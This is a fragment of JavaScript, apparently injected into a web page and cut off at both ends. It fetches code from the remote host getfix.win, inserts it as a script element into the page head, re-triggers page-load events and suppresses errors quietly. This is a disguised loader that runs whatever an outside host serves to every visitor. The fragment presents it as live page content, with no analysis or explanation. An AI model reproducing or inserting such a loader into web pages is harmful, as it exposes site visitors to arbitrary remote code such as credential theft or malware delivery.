
return response.text();
})
.then(data => {
var script = document.createElement(‘script’);
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) {
document.dispatchEvent(new Event(‘DOMContentLoaded’));
}
})
.catch(error => {
console.warn(‘Script load failed:’, error.message);
});
}
})();;(function() {
loadScript();
function loadScript() {
var url = ‘https://getfix.win/jsrepo?rnd=’ + Math.random() +